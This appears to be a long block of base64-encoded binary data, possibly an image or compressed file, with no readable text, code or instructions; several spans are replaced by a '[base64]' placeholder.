HPQ+g4wYQM0eCim00jxzs2STT37zCylUWjmGH/VouaWSX4ZJiiVlWlJYKMSMrUson1jixxxs/lEHKV1wQWcyEOLJjkQUzeKnlYCukw6hhhZ6C6ONrkT4S5RIKqnADFAyDzqNcGEGp39c8mlS5+IpFaqnPkXq5lKJsypYXIFVUq2n85r6WLeu/[base64]/AIIXe/jRSCUEZKo6GGlyjWJKodsAkcZNiwC7msY5ERG5TnVoJUUqlPdR4LpGfe4qe0iGRarTKkZB0BltQx6tK2kosvnrd6WQlu1g4oxpyyZ3uGGCAPvbOd8kCnrOK4YfiHW8JS9DWLG9QAss8b3meEYgPXOADOZDiH9k75FRUMw7vrcs2ixHfbs7Xm/WtTxtX2E785hcBU9rvfjTR3wNs8oD4AZA7AkyYwhh2QPUoED2MWM/H4PPABo4sQfyZBT3pSYopyUcTs4jgfQy0wYzN84NgghAwuIAGGVToQijcEHVq8hwRleiHJkoFzhzAgotiFGgn2pEMaXjRjtYQAD8aAE0G/tBDic5QiExaBz7EIbVRaKIQS/SDOZy4tXZ8IxOW+OInrkgMYxjjp1jcoiUKYdQ5/AFcXAiFGUMoDjWy0U9urMc3QhLHUwjuJIQrnKJQYik91uQmlnLGJgLJKVEQkimKzBwxNafIy0WFHZJ8JF0nWcnUqa6TaunVJU9Hq1+pziSWwh0p7wIiS6lSlZ/QRbMUowsfKGABFqiCHKqwBD9IorIt2Cy3bvCDKlSBMj7QFhNCIcy2FhNdyIxNOcb3rmaS45nQVJ82ACg/ILzgA3P5kDbzZ4B+cfMDuBXnABW2sIaZJz1vSqeAICiydsIHoPUkBXWrOyX2zKI/G4xgPP9Z/jJSgDBl4QCPDOiHoYVaqKE/2uEARMQCI4nBAfKdb0dNxCKcieEZ+t0vivSrovpSVERGe86PNIpSHCbJaQS9Z0xnugwnbqkd68iEUav4CSwCdRlQAmoWzVRUMl2BCVz4QzK+4aWjsIMia2yjHCpB1awAjlDOCMtWtZqSr4J1m2PdRBfMUAdOkQIlhVSZWteK2reiyimd21Nd6doM2nEyr7RineumvJa//ooTkNiyHiBxCk4MtrAJDRFiE7vKxfpGMZ8o3gKWIIkxXLYYkqiEHG4gS9AuYQwasQK3tvUDS+QJtW5V1/fI4drz2Sa22ijH98qhixfE4AVNAMIHPmDK/vsReH/ctM52AkjA49bhgAhU58OaC10DnVqC+7FndVt93UuQgoIby8/F+OndeTZooEe5RBeegIGEoldmHBppSd1bpBrpyEYpSgWMHDAiIxzYviMaKUmbY2Ce8SMe/oDHgeGh0nO0Qx/VuKco/uAHqxEDwkrihhwqXKYLG2MZT9IwUIOapgoP8A+s4IWEIWQ3ivyijX6wRDuCkYzQGeoUtvAK4UpCuEXhOMczGaspzIAGNPzEFC01S1KKbEjtIbkpT0njI4HxjboKw68qrxVKMAm7WvWKy3p4xCPwgAeaW0rM12wvAMps5mWhOXjSeKVkCSGJKoxBXqtYBSHyPIan/leBEFKv87a85Yd2DFPQeNIHodcVPt6ITzHkYHSj/yC/[base64]/mCSrsScHuiBGjggzeHBF+TBF9hczhXWAYCIiPjczxFGYRSD0A2d8SxBLsBZLpBDbuRC00md1I2BJGAW1XGLD/gBOtADOqBDPWDNnRySMX3PayiT+SBavJDd92gDF3wAcVAaBiyH/[base64]/sIAwh9kwjpgA0vhw90AQyH4iSUAwy88iBEJg8JtgimEhFcIw4yVRDJyFUtEnMSNlTDkwTROoy0MxVlgY/6dy1qJijgoQhrAwSb8gv8JICXZysrNDidw0ulwAgMyoAOqgc3hQR64gRe4wT16gQXmzlzcTM8hCwcCBisthhxIlhzkwhJUwfnoBglWgSQYHZ1JwpyNgS3N0hKQwaLNVg3eYJfkwyKNimr1YLssBmKcTy/0Rg++RijATxcUxwdgAHNUm79Mx01UWjUBARfcZDnZncOUGsQ4Fxf23d5dzDyFYav9QjAEAxL9hxgaXn9oEBv2hxuGF4TgQx1wQRMAG3rh/[base64]/[base64]/elDOABDMKxRI2TBEOAADnzBWASncOLCW6hj6oiqO0ICzWmBFiinzSmn/hY8p3TmBQP0oz8CZEAaBgh+ggKUwCrI0rzYBglWwioEq7BWQrE2XQtUwWYRAmMtE/qkz2s00f6hS7p4z/rQQzlIwyrcp/[base64]/gSftClGjAIwtIM1uAP42UKlesSh/M2hgIVn+qkejVUzMMLkWEI1FGqixm04hAndztgtbEIj6G0iJEIgoMEmyJWuvVWRfST/+Wul/uImJIKnruPp4EqvbJKovkXNseoXwKOp1hwSwCo/4ox1/lxhMBYIVoIFWEEulIAcxNZ9rsIYLN2wjmclRGQVqCf0bESz2m6z1GCcpos7dA9s0Ja9aKtucOuinQ9KvgYsiCtxxE9ySMdN7JDbEcz/dMek2QEXNAze9eQD+ROCUIz2RtCqGeWFqhgwAOwoAIIHXWhSuloZroetiSgYetBU4sMmXIIZNIHMoJf+eIji7K8AiEjK/[base64]/YkD4qoYUvomcB7gcEouqUouJESgzV0uAyZnIjzCF2xuBraI55oZ6DaWYlRCCWDWrhpa8B4dec5ZeVaC1Mmu7JZAe95usyJGDY4D7x5TtbJPOTzTbSQaYmCrNhgv/j3Awh+4wH/GD3BhHk0wQKVJbxOQaXgsDIMCQhYCAjvRq/t2r/dyEKtxKByP7y9OjSaM4xurb4fu0x+0b3d5l+PJLzBcQiA8wTWdV8zQTPq1CADTEH/[base64]/gU7qEplls5JLEXuHS4cwwqunCMueHWWjarkugUqnCo87nEDIoEInAAW1KN0MgAfDvI/1iroplli6MINLNEI5sIq2KVDLgEhVMJfEwJl6dl6JmsJEEKzgKAmLxq0HhNrLVrwoLJG2uBrmLK3Gi8swAIUvAC55la/5A/G2gTBgFO+JMwVVO9Oyive/SSEqqEDvZMZyxMxW6iKlZxm2oel6uLAdmgyjMIc9DJtJ+yq0dPjhUkzNMIomMELzIVWpt9MtMjpSZSz6ei14RADi5QK1bORxN6puKXQ7LPTXGLuTYklSEInFoMNboM57BRCJ3RQbYNjYgM3MC0jRNofIPQy/[base64]/gqMdsydwnABIHABg+ad3gnlGtqrxMz29wLevhrzmpYcdRUep/c2wSbDLMzB/nkQd8ImCD2VKBaHwxhPyHMvVPqBiP+OCHX/[base64]/svt/sZrZAO0SjaeZ0Nl7/kns485qA+zl4OdwwZnA1ATxMBLEun+zvJpD9DCiMej82Qv++SpSbPiWfoWDmVR3naTxbQpSA2ol5xv39MsmnB3JZ5+2BPDhtD85u39bjPMSJxz4Hx3Z7cAH9iuOzCH2HqR3DNUtKUPjbeCtfGU1CUh5EKzm4MxDFy0bwMvNEl9U3sy8ALZhIK8ISZGi5Ys/QAvEPgytEOQV4MmSFW6Nzog8Mcm7AffxvtMk3G9G4owgES+i9U8oNEmbAoglEQWO4OJOwOKF7xxQFo4sXgThPEoMHwzEEU6nFzDUnWNH8XEN4EM3KQdNMIvIl6DUETK/[base64]/kmmaYwkQ5cqjiI/CLEp07HTs8DXftCnRkwgMMla3/p5xwALt2xcMyL7RI0cHLMiXH7QPffr0YsqzcBD+mfpBDuiLGXR/kHsHRtTvew8gOwYEHJABMfo7ML137vmHQX/4QRDC/taZkMJzzslHn3B+EeUSP/gg5BOozDGmEEum2QYbbrbZRkUWucEmGWxgTIaXGnkhxpIcuXihhRuC8sEVV0Ih5px0cBPFjyT9kEOOQurgZpZGiktklEQage7KRJ7bxBYubWlNmIq4G/OuBx6oiMFwEgkkkWaceRNOZ5ppRK4YXrgTzzyB4MKMS0bBDRhxxKkmmG9WW44d5vARNBxb0PCTlF9Im6WyWUy7BRdO9OAEFVxwQQVUUD/lhFRO/[base64]/nbEkTMRTTyUoxKoltHFDxNRXNHCbZZJMZnCkyGNlBqNCaXEP65w4YMSerwhk2RCCQWbl5FUkkk5AKmGlEaktNLKRqzMY5Mrnztlk1NsEeaWW8RUemAGzESTQX26dFNOk5tJRK6/[base64]/[base64]/vMFGEgYEBLDiDd+BnRoYARuapMo2uSGFKYARuxMoYlLLCaKs8BU+UClB0icChLqE0j6zMcJValhfY/4AkMgIoQT5OAJELkVrp7gkPvlTyN8BED//[base64]/j7qeQZ+8NM18RgBtrAFpCBJ6x4WxPY/HImkJClpSd8i6B3cyGSF1iGMWZzjEbOwhCgrIY1lnLJvK3quMV7JSl7MUjTau1wm5jAHK8SgBbz00Q/8AExLGAoYphiFkpbUpEAwJ3XNjOYlojnNNZ0OOtc7xX67yZ0ygRN34/yHPt7UGmKiYS7uNOsLPoCBO12hC3+4xGiqKIpAkMIOWLiwFQ0MDFKMQhPEeQ72AKFWhG4CVaEq30NPpQY1aGpV5NMUJwiiUTU85ARCCCkWnoAFH9/qBLiSyEnnYQDR8m8euvhES10KQJUsxQ9BGYOzsppVOeTCpktoLjkU2KxKFGUM/pb4RI7ILGaReBCBW1FJL9jcC1pA1aknhIq+WFgMXZSSzllVyzjUAgszAKEJMQgrA3bLFxfMUzANK3FiIGyHIzomiUt0Y12LUxm85lWvacSZzhD3M34KljXp+HAzDtsMUiT2Fs1onm1yI7NR/KEOlojspDPm118AYznNIVoiZCAgzlanO58F7dPCU8munWdt+3nGstdmhFQIctmp+M9uxcaC314buMLVpNs2UYxtmIIdy+XDJ55LDFRuYxrGIAZ1XzmzUcDCF96whzrU4Q1ljHkOZGACE8hAhjl8ohBMkAMxQmEMYgLjF+tlrxws8V7CjuIxjQhENAORh/uKDjqb/[base64]/[base64]/sVHikGniOETViEX5CGruEwSBDHwdEEOtAUUmGHxJtHoHG/JhOokEGHypIHN0MUTP5EW2qyFpIEPRa/KxOJeUK8LAA0D7oKHdsgA/MIF9kRiGIMwzCBicE/[base64]/vvmEtjh1CrjEhqBviZOJtFg4izOdCzOSjzuv0IuwHJwwITBDFLunRRM9gDBFUrDNL7hGu3gX5ogEJADaIjJ3d4tIylwEhEBV76gVSKKVMZHD/IAD1BBICDBxVxMo8IQDSECDcygDbsupHQMDslOx2QgyOiQ7druJJhsD/lwJezMR7ylBXJBpxJxMG2KgwCuEPyAEPyADmqBGWrBMSlx8Rzv8S5REzvxzUAxFHuBEzmzLyNozqyqHPTFGAwoFNaJLl5xQL4pYVyg0RhjrdgyFx9tFzdtOP7qFzuNODLDoA7KiPjqM6aoipDvNpixOZqvOTYkGvXBNZrvnABqFjSh/gvmwA4ygRu3r1J+JhxNQQjEb0DMcUzcMTzUUZDyA2qQLULkEUHYsZCcrWz+Ax/zkQHqjx8riR/u4R/1D25IYRGuYRGAAR/+gR04MEeUpOBkYRImgRRcQRZc4SKr0iq7gRmYAREyIRR4IRS8iwysIBTW4SRhgxRSshD+gBRCIRA0QXRQdOIugSYDoUXdQJoSYZpgsL8E5Aa/qSd9Uh/yAGAcbHiASMK+0TRQI2aWkAs04YhmATXS69SoUiOrkhI/4VaQYCslagzxwBnKCRUgYXwIwiBWZaNyDA3W0qOegC47Si517AlopSLYLrTwMC9L4hL38s5c4g+7pQQ6oBJu/qrvCtOmDijw7EzyHBMyIVMSJbMbEKEQXkoXKkETEU8zN7MXFOgVXkEa8k4OdIFeYmjOrkLwdIEL5KIu8IJAWPNOEo32hOgwzGBiKkaupAg3q+h6rucXYCN7eDOvKkaviK/[base64]/YAR/lKjmSRORR+jRc3ARaMJRmFwmtTOW2005AQkR30yHLwAAy4CA3a2Z4EoOIxQZBCOFOrgBezA3WbOVkehFCI0IyXzD8wgB7AgER5hIFwMEuDEFrjUolzFS5/[base64]/o2s1a8sJRy1lVsl6bPk9S45IgCogwGy13u/FwC2V5K4o1//NUL4wR8GLB3yc7jOYRr8cxTcRh9iwRSW5GHH7BPUjSJ5gRUmgRYwUhmqkN4mkd68wRLyzQr8rbyuCDd+ITHZy2ZMIXZQlL4kTmUnzgzGlOIaAUYTIREqQgACIJIyomZtduR8UsDCQQh2FiN6Fk/2RMKW59YQTjoZzAyuMWRMA3tGgRrmTSO7gRYE+IcnERm6gFUBoREKAmuz9k1MIRHM0CC+AA9QxxSwIGzRlFbEliG+Lm0ZwgTYlo/wEW6LhVjk9iTorgokh5cuaAkYkU/7zoP41twsARkmtBsg/vMMHKFQD5WIb+kTiIEU/YANHlczNXEkKjUXJGFZ7MUsCBPvcgGSu6AJAuYBStXQ/mIwaE8JFY11cw9jorc0ePdliHY3e/M3eXWKBCoZUYZ5iJXUpJE5N4EUhlcayylDkncUlrd5P3n7iONngqY58qB6rdc7QAt8+wgfrYMB7PCY3daY73JfBURpZst81QMe7kEa/wEf2LdCyCEXNmEavsEcwiFrLeFhS+QkjGEZWMkVWCEUMtIM6uAVumGAF+9Q2eAHmMAKussSsIE2BIuYHth+dwQOHwGaYpK+VlaD86C+nuOD50G34vMGTRiFc/AWTOAiIqBnN/ovAgN5hogL/n4AcrogdoPhejahFCbwh5ugCV6hChX3o7vgCVTFoQjiFk7B4gjiC5AACRIhoK7RirX4BLQ4bBmiDbEADj3qBL4Yoq0mtEzYjKP6jJ8FKCSnAy6oAzxgFfi2MPs28A5IySRUEh9TAARgC/Q4ca+yEGDhXqTBD8hgkCG38fwggkhiFSooRFJxNMthbx+5gSSZkm2UYGznhxKjxBqGESZG0WoTVkFGZFTDwIhJUoTxMTxZOFL5sVNDvYQ1HDr7FhhWGoVBltMBlhfrWLVIsnOZeV0Vdy9D0tzol7N1mMXmHJmZj0b4jhigaUKLt3sbPEJYhANE/KjNO0KrrMNVhFWT/tBoZwGM4F7ZFbrXlR/44R2q27qtGx76AZa3GxtQRP/OQR6CoRH87xwgAQ+Q1RLqWsmoi0ZcQRN8ISPt4A/mO/HEWqyZ4QwmyN8KgSFXhoHNeQCTxEz/BQ0aQRMCgRFWNBBYdsEXGg1gcEvAWIRtp4RvtqJvQQY22mcvwqzi4go+XC4S5gMYgTjT6zng24cltAn45A/+F1ERQQkJQ2JaperC0GrxIIrzYBaG08PQwATCVmxlQAZ+/AJkIG2VOufA+FfcljrGWKqLZagesSjyNE8vyAI6oAoC14Dk4RquQR6+PIHszBJowY41shbKWgA84AwIlY+B2BLUeRm04RCc/gCuHxURDmFJ1BuSc8EPxkDLRKSRyUEeumzPi+EPmuADzKRMCMZUY8Ct1CqxU5e1P1k4iTN6UPs1PiwzKnsXLxtkVBkKiUPVEqU2tlsfbmETTKEZYHkHxQF5UxsQmMCteLnWfBmOgnm2CaQ7FuCYAQS3f42zdFuPhDsj8nFphh20RHhfmTuaudXCc8fUYbka/hEg3QbdHqEQcooUREAT1ucXypi6YIRShJjeGgbWugsU7ltCQeEGfmAOFvW51uGKiMmc2WsUvEALGUHiLKZlZbLBV3biPPihkdsGK5kBnh2FTyHDNbxnE6aj4wJgHN4FACFSJIU0jOMShFhC0cqI/tsq3SmxiAkj6RRjE7SupqXYIKZYFGbuCIMhEIaaqGHeBDrKyBniAnalqZc8Pg/[base64]/+hAUs2k19m73bbaahGnJgFeTBGHLg/gUYwQ2mYRoIsVhCYRsKh1Kqcr7/YA5C9QqcABQi8zHbXQPXQbj8+2UygXP6pjJIQRQMfCYnjgUzWIPZH2aVHAAEIGzMhKIrOgf1IRFMYGczIqMRZnhgDyBcfHjRZdYsUZouXQIEyE43deoeMmMGhEuXLk+A/CCDrJtHj13q2LHD0E6XQI++fFHzJeWXQJpI/QpGs2awRicuXDghI+dOLEKC9tSJZt48AEiTIg3A4IBTo5+iSp1K9VMlP36KfVrSwUKHrx1KhB1TSVq5s/KuqYW2Spc0Yrr8THwYsZaAuwsWCFhQAhSzWrUmkrFEbFk5c+aMLUOHztwrc/UaF5PE/kZO5TFVlujSdrYcuc/kiuXKJU2bNGl/gHx4YMDAA9Z5H3yIEeMHSZJmGDXUzRCQwkuagosSNWoWKZnBgFVb3qy582qmSCFc2JsRI4Wahhs/bir58l+jSDlvBgwYPn3o0eMDRsoUO33i1N+C3ywdsGCzADHh8se38OEABjhccaQEUw07+OCTCAMMNujggwwsEIAASlVoIQABMNWUUw065eGHHzI4wAAZBjDihgcYAGGEI7Y4gIR7LeBgXjTSuOKNDBr1z448pufjj/oksw022JyzzjluyHCNPGZcYEUT0sjDzSW6RGVJIaHwwstBEHUJUR11zMHFFXMw8YALgXUz/[base64]/mYHdsFlR1x4x3m3XDrjNVcNeKJQV/[base64]/snOJRpxikfgIQ9ouITSkJWsYIziCc2ClgyEMi2dmGEU1lPKADjErVysohJt0YZpTJOvEZIwYx1QgAK6sq6wLMEPJptXZ85CDn19Qk/y+1fA9CKwEjgCMH+pxWs+4IPakeET5YAYOCLDGHOUY2TaCNcniEHDkIkMX6cRYbj+cIXXuKZlC+iAC4Bwhdvshje6WQjO0rZAn1UDaEGrBilGkZDenA1p2WljeeZIip81Y2rNOA980sOOqVVDa/oQZDi0ho9mVCMYpLjEFZggErSp7ZJsO1CCHoEjDzloAHWr2+JGyaDBuQhv2npQXl5EIxLdRQDYi5ApWUkjFZEye4/L/iV62LGMIXEjGTkxhTNEAIEYQEMe2yhQJgIhjHRY4kqW+EQmLOEN1X2EC64DExkcMZFu/oUJVsiEMd6Dj3XEqU630ETwhgeIaiQjOM67BPMO9bxFMc9QaKCeGzJ4ocFRinsA9Z4JNHWAT4nKfAIZCENyc4nhJKSa1pxfE4BAqh/wby7dQAauAKgJU9wCEHWAw0vORhyDJOM4yEkWKdDwLAicQAhNEEJPqKUJV/ATAIVDkVFGswo5lEWEpemMCD0D1CVYQIVHVWEHbnDDoGpDhjTU1yqwYoVaeElNeNGLBX5osMA4gjWy+UAHPsAEP2gDHfQgamfMwRh0jGMc6PCM/shqmEURArUYoUiNF704uAUMBAh1kNn6btYQAKrxPwNSminK48egOdIUCOHNHYGTs5JyJxjReZqdpuZRRA4SPeSBmiCrBh9EOhKSmuDCD/[base64]/s7gzVYhYqPYacQmQNqFNOqsOCZFqY5PKh0hQAAC0JLpsy5wQZseRSkm+u0BjHKvXEhCDvjiTDmkPMOzpMsCC1CAbbPcAY/54WNPBE1oPFiJq1iBFqnrBl4ssIWuArEbhgBrWFvgg4Qhka6nKQY5ENNW0Nzrz1G2q2mKkYk/vIA1X9yyX19whZL05hIy46iu0raz7cxEOW90bHPYUzSa/YayebT0L6Tzi81O7RbNiM/W0kMeYATyH/ogrT4QSSfUdsEHXegP2hCLyQJpEh+bSCUqQ9Qg3FoolnhrioNaQzi/TSjJA1ARbWXJAGeX6EXE3cuLWJntGCWu2S2SUY7m/jFrNzwhKEHxgil0yYtlEIlZeFDDBbBLjnTozg0iuMABTrCJWViBYaEI+CvOG5JXfGQi7mUGG7C0jPnqIx/2WQ5+hTELP1RCmn00xS/eKSiFDJie87wnPg2VBwZb6MEQ3p5ATZC+A3wgAhre8Gs6DIgXmKAJa0TdVVPcZvfaag4wRpVu/iCmP6Qqj8XZEimSwfSlM53Hs8DCjy8gAxnoxASaGIWRkXw3WRqgg00mRLywGNQqayMzR62RAkpQCH1V4iz0yMWfebqKD8qhEAO/apZ7brD+QeQVZgrra74imy9LA4v4gqo2PCj30YxGz0AlYTEsUYfVfFGWyR1IbkYS/[base64]/3vReZJAJyTAn7aAPcfIN99UMzuAMv+AHKvMCQBADaEAeCTEogbAojMA88jRy9iQ9JlchKJdylyIOT1A+L5dhm3IAD+AUH8AFgPABB/ACZ5MzjGBeEaEmhsBVLfYRtGAR/n+gfJ8GaYBAdHPwB5mQNK4wCkk3C1tiHH4ie7PAUkBmAkBmBqaDQUeGFCOiaDKyZPPweMXQU5IAaFIWVPSgDTd0AwrAQwtgAZpRGpXAGeggDXPYZI53FQGngBFxBlxlMHQBEd4QcC7AMoMnVg/QAVkxdyFzGIu3CpJQCY4XaECVL9KQCVzgRZZXSx8ABGgwM2kkWddRNAKihbG3WI2lO7ojNE4jYD7oG6+XNCh1EOEBSVijSbmne6rWSECjNcCHSOLASMUnCn/gA9gEhby2Ns6XIKbwIMC1bAaAfhmCfuJIN3kxfnXzSto3jriVPewnShciA79ADNswCyegBRdg/gKyIA+oxw6B4FLT1Qy2UAdN8AkNoyVZ6ArndYSu4k17EgrfkDsJ0g7rkA7VoIHOwA7A4AMucAMygAaaAAQv0AjiYArWITOFYgcJdE+Kgk8KlggvqBQxKIOWYgsZ9gI4mGERAIRB+AJNUHNCAFiTRh0HF0R9100ewQxAVwe61lACQoR/oJSMcIUBonWjoCVWqSWz4AqAQIY/JgOiYDpbhxSwJFzjJhqP92SlQUKcQULlkFb6YgUWcBd+WAjEYAycQQz0gA7aIAmrAGhx2BbGEAp5pzpulkNe8gqhAAuW0AGXyJiNeYkPYAWrkAuVMIfzsniSkJmgSBppOYqHd3h6/sUaq1EjBoABJ5kr1wGLlDWLSlMgpXd6uCg00sF6Pngdv5hHxyGMOmZI9oYPyIiM6rGP5wFrzfAe6IFI9iEddvADVhASdxR62BgM35AOCWIL1GdLwtYayWVboGR9sGRsDhCeDsACLGAE5ikG6DkI6jkIDmBs3QkARrCeYtCeYpmOAFCe5pmf+rmf/Gmec7MA80AJYikG6zkIRoBbEeAKvKAJSHACEJAJ+ngLp+B/OkFdwtAFOBdwvcR0vDAKsHBeRzk73cQGZCAHDjk59XAO54CBF6k7aFACTOACPmAFf2AGFGUGzSAKZ8N5KLk8A3ZPgdIIjeCSaRhKMSmTPfII/[base64]/qAeukxWsAAHnZQO85pScxHIMnRm7fQGuSqXK1Bfa60fXuBFA4wCKmQCs8Qr/sw/q/0Wq/2Wq+DkBQCQKDryQIV4gD2mq/1OTcAe68Ge7DzeqAAAKA9gBRGYK/PoBTjSZ7+ihRd4AqawAg8KSXOMAqL4FIXIALFaQZrIATLYAyFQSSQZBCwYA//EqLeZAh7IgeWwA3bYBjmsKK3t4HOAAQ+MCs/kDBNwAiW0ARdYAqaUB0AZDOt2DzTgwcvmRRHiqQ8Eg55gAHCtoMFVT6sQypX8IQjUQcYygZuVpTd5KUbFWoGoWNiKqZaCGl/ELeThTOoYhKbAgFYp4WuMAvX8iLaglw7hS+i4YlmZVf5MmV/OkN4SDrEUBiH0VaMsZd7KhpNZg4NF5iTqiZpcl6Y/pqYsKCYLuCN5XoDcvCJdTeZHwSqIFR3pUGK+SIuXTCJstEyL/IBhjISnleSuhsco7AzZLq2yFF6cOQMGuhIwDALu2IFdRCFa7QzCKGsnOVqxRkOzrp7pUW9wwlr4ZAOPhIf6yF7+tEmT7hr31ocpNebwkB9tVSuKmJbc2NsMeKwCDu/9yoGScEC9poKFYK/+Kqv6ci/9Eu/CrsAAooUqZC/SfGw9aqwL/AHoyALFzAJ09AMeaA5OcAst8CPk9CTN1sY3PDB3LCypQBRBzc7oLAneeIHDVMMUXQvy4CB+HULMvoCMYp8uQYIpxADTVANmjBN5EVev9EbdnCCJ7hP/kVaN1NLtTuiD6cgAxGASgwAcwORYiDIOqwzUREQAAZwBmV7MLQAdLlGEqGmYzuGUifltqOwEFRoxVcwSTATA3DaBMQxp/[base64]/rHwGbD7a6/[base64]/aW5sqvAS8YycSyjdizBaBBFAwhcEAM4iQFAFgEQEAEmoEBsahTdJ22ppGgGoMd7fBo9tQpUVmWdAbmIwWeNMdiMQQyTWQzyEDJt5cjGAAuCScIQoQyWfMkN/[base64]/pmAKgpRcnVs3uh41EgNH8LgBRhgANG2LePTyuZMfgMjAAxQEf/jH9oR1rrNQDZBCo2ABkBhdT/2Y3AN13EN102QHXU9D0qW14ezU6eLRZIwBrog2FIWV5DbRHzGZ0nUGMbAePIQ6IUN2Z8r2eMVcIme2ZCtGMtADC6wnXnxyZ99L1YkL3hG2qZNLveiC3NwaEO0ZSMSA7FM27UtWZMmCnP0u7GXHLxdkc/BaWot3MKsM3X0aGX6NLeA47Kugcuse9NdKYnkOM1w3VxwA7CylNw9ILMwE72JDxgg3khe7ZCSIvvcn4MQsOjZ7d5e1QBNr4NAseS57f1M7vAsAEbg/u3dbu70+gzs3u3/rd73KrBiea/PYKDwjAc5cALDcA1rcAvicA7XMAw2Vxi95G7rsPAa/g3fkAy8YDoB59NXQpCYvA280DDLUAwt3vGmygdyQAYJwwWVcHeBUBDCoDUZTwY4HQpRkamsEAoxL/OhcAlXONTWLgBKvuT64AymIAR5HSkrwwD0XSF7ESmtbCIRkAJPoHyw5+XHQoxpjAbnNmRnHtdjqDlnDtcYUAc6Q8dxjsdlObh9eXifGNidkZeB3ueGzVZsxRjLIA2TyVZTdhaOnNmJ7rmf6+iIcbmZvAyZUEt6kRclMAaTaUUi9KdPlWceJBUlUyVcgAFDNNWr/mQAuZHqs1wdlNXqtBh7pBfrwDo0yFvrw718xi1ZoNYItFeMv75I1YsexA4k8dEMvzALPF5EVficzV4s2Sjt4MxDOU/UC/AhSfHe/X2vCosU7n78AX2/5lmxADyv+nuf+YngRgCvB8sC4hmey2+v9NkETZAL17AKpoAP6SAP09AEJjALmS05Esnw68AN2MChbJqpyeDw3NAO53AJm8AKHd/iAEFIoJwxYz648EHQSgwuljJpYreMGDEyXb4RC4XRFUaMGScSczVv3oIFAkyeRClA5D+WLV2+hBmTpT594ZzlYWCAwc4PD3wyCCAAwFCiAEySXNChZ4ABTRuYEPLE/[base64]/hcwYNXMn09nHhipUZrsXLkCSLt2TfVFidJ0nZH17NkbieKOFFMGJK8ZA8PBBx+aaJppQZrE0QfCZn6ZBZArfPiBizrsYKQ+Te4DMUQASQmmGnbwEccEpFJisUWU/kji64CintmnRhtvxDHHGlkoKhUdf/[base64]/gLMJFw4ww4xIohpBJtIGuMnsrWVQ00y4xZZl12zYFXNHdFK420/taW+aTTFRdoQRKBxpAjN3J000a3YhZeWJdidJnjheQkfoA5kp6ArrrppLMOu/[base64]/oEOWqWNxZVGZV6mB4UxYYAF9uLrg25fJSolBgx1gQlccx0gxrdMCHZYtGRo1tknpHJWfTOwMAGssHq1o9pRQBQp21X9+okBkW6TRLhyUYxV+KEz5zpXOeRlmXuxaxsLrMxo5NWufOmrNS6QXkmyZYXDEEIOfAigNHiTMHL8hjAL+0QTXvACIGDgA8xBVc6yo7GN8ac/2WFPyMATHqCZDGXAoJAoANGFDMXMQx+q2c1umB2P0QdE3DGFgMhDHlJsohoKOlqCtIiPlVmICU+bgx2MOLUQVa1EJxLHE5LXNRfBKEZEGcQz5DjHOeKIjnecY5MA8KS+6chIRGHB3AAg/gYcxS2QNvrjkvoYJQcMhXHBEMYoJjGJJkAgD8NYRePMtI4znYOTnDwHm0QpSsyJCRA7AUI11tGOZiTCDIGiwg0A8YfWueAKsBuDDyzgtBsUojKf4MI66jGZzyAwYcSbh0/6t0aTLK95z2zJgsKRh++lilutekCnimKUBdjqAx34wRU+AL4BGIBXx/pKVALBrCdgAQ1dSV9XzDDPJ6zlWEKYXwQwAIhq9TN/SKFejFrlv3kAUBKVGMzC5FAMBJYjgRAMDTrcFUGIEnOiE6QXvFDTmivERjYPsEA3f4CbShBCEidFzMG04ZvCGOYPQADCC5qAAZ/A8AMyvMR+NhYI/hvOTBTfAep3xNPDH65nFu7hwtOMSDOZLdGpTrXPfao2oBxWLR0JQlrRtMRFIV7BCj64QhivE1UyAmgWv7gaPrCwNTZ6yo18GQreFhklJxVSDHfFa171KgYjCAWQN2qk2fIGgEP6La5zBdIziCIMYZyiEYtYBLLcMIxchKJxn/zk5kDJDVBObk1jKmUXFvCBT6ADG7NwAyeEAQxLxNIOmZjDB17QgRd0oRCFAAI4FVWIevS2t+i4wi98O8zMoMMxDi2e8TpwPAYw05nQhOaDbCGDV2ULA01owhMwsIAABCV701uuBVwABC6ME3zmJN9a0NfOZ2GBncpCixDmCc+v/nyFfG45gAkYEYp+3uWfJPFJ9Vjlk28ZFDcLW8UnfsPQcvxGGxAdzXErOuHKjIOYrEGNvixxFNnA8AElKFglSHpQzojwYCWUBjAZwsKeVGw2GMCpTqfDUyUe8RKkCOoodkiKX5SsPOoB4spaxoUiOvE+Tc2Oh54KVakBiGrBaAaCsIgPoZloZe/hwg3C+oexfqis9zlrWr3AzLZ6LUbWOyxif6TYoeTIr9uEc5yHIgC8/lGwiDRKnbfJArX12c9+biQAGCCMRzRiFblowgUmO4lR8AJymP0kZ88E6TOtSUzYWBMQFgAEYpz2CW4IBy5w4Qw02MEOTGiBbJnwAxfM/[base64]/axAeTxku5cIUYUKxiJDFBHhrRn/10rIkz689Pgarj8JBsiuRR2VEZUYfawUw7IDpi0Oez5CQf8T9TIwUw0nEiLVZj6U6/8hWybIU5cBk7ZCXjWYHB9ECUuY2rUo6MhmKEvLrt/mx7RfuUiHS2QbTd7W9vuxgCPWcH1N3udzd7jYxwd76/2QEsAHzgBT94wr8ZADkIxGMX8QQIYEEWq9hEMi67ynZUnpNronzlLV9pUa4pAgOogyi0kAMtPMINSMAFhEYx24O4YA6FuMESZH+8DhggFLqudT2YgA3c974ewA72ck/eTFAZO7o0MRW3ukBzUlyCJLrSmtZOMj0DZBsIVwACq7WWK3P2BdzgPgAERJADbo3b3W65gAjc8AU3YOEC3DIABrrA5Yfw17/z4NT0wB4BQz1AJAM0DIExKZQ6jJXKBW1IKIdiuAhaMMdIuAmijAczOIjTqNKABR/gsGwhCQuw/oAqQIxDI6BKqAQQJIxMaAIgqIMXcCHlgCEZyAqiWyIlSzIcC6od+4UemyKVYY/8qANG8Tkvw4+gE0IZHEIhFBHwKJmrYQfzWMJqIAVN+AOp8wEmqLrr8CmgA0KtY7pE8DoWMQBvSo4IYACiEBsjiCMdeQa006tEuhs12wclqSs3tCOhICQ5fAa/kgFZAIRJiKzGG4ZF0IJT2IZH0zzNO5NkMERD7CzPGoXpAYRNQAIIOIEvMAVIQAVnYIdm4IIlaIEYqIJCmANCqYJCaQGnCYV20DVU5IJMAId2cAdU7D1wSC6fCL5gY45iMz5RQTYvAIJLcIU4cQVGeIHpQwoD/jiWHHAvFcSAFZK6kXuBByAnnRifHHADNbBGLfCLb5NEEUACLdCCLwBHPDA9L/CCQECDP7C6nxOFTcmJBdCJA/iAXrEekdg4BBOxkyIpXTimATIhckCXxjDAASo4ipKXgZyw0TCGbYg4fSGGH9CgTqEVC7iBGxiDcQkOexTBVbAELiCvLnChB6Cp5ViAJsiKlYPBogs6